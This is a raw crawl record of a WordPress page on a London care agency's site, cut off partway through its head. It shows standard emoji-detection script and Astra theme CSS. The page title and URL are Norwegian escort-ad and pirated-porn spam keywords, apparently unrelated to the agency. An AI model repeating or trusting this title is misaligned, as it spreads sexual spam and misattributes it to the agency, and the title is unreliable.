

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://londoncareagency.com/2023/03/14/erotisk-treff-best-escort-oslo-torrent-xxx-norske-sexannonser/
body_size: 44006
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Erotisk treff best escort.oslo &#8211; torrent xxx norske sexannonser &#8211; LONDON CARE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Feed" href="https://londoncareagency.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Comments Feed" href="https://londoncareagency.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Erotisk treff best escort.oslo &#8211; torrent xxx norske sexannonser Comments Feed" href="https://londoncareagency.com/2023/03/14/erotisk-treff-best-escort-oslo-torrent-xxx-norske-sexannonser/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/londoncareagency.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://londoncareagency.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Rufina',serif;font-weight:700;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:50px;font-size:3.3333333333333rem;font-family:'Rufina',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Rufina',serif;line-height:1.3em;}h3,.entry-content h3{font-size:30px;font-size:2rem;font-family:'Rufina',serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-family:'Rufina',serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Rufina',serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-family:'Rufina',serif;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#9aacf4;background-color:#9aacf4;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.8rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#9aacf4;background-color:#9aacf4;color:var(--ast-global-color-5);font-family:'Montserrat',sans-serif;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.8rem;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-5);border-color:#9aacf4;background-color:#9aacf4;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:45px;}h2,.entry-content h2{font-size:38px;}h3,.entry-content h3{font-size:22px;}.astra-logo-svg{width:110px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:110px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:33px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:95px;}.astra-logo-svg{width:95px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:95px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#9aacf4;--ast-global-color-1:#676767;--ast-global-color-2:#000000;--ast-global-color-3:#676767;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#ffffff;--ast-global-color-7:rgba(0,0,0,0.5);--ast-global-color-8:#9aa244;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:-60px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-1 .ast-custom-button{background:#ea0b1f;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-3 .ast-custom-button{background:#101cca;}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}.ast-header-button-4[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}.ast-builder-menu-1{font-family:'Rufina',serif;font-weight:700;}.ast-builder-menu-1 .menu-item > 